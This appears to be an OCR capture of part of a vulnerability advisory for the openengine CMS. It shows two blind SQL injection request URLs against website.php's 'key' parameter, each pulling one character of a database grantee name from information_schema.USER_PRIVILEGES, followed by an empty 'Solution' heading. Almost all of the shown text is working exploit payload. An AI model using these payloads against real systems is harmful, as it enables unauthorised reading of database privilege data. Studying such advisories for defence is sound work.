
id=/de/sendpage.htm&key=-1 OR 
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM 
information_schema.USER_PRIVILEGES 
LIMIT 4,1),4,1)) = 115

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm&key=-1 OR 
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM 
information_schema.USER_PRIVILEGES 
LIMIT 4,1),5,1)) = 121

=========

Solution:

=========

-

====================
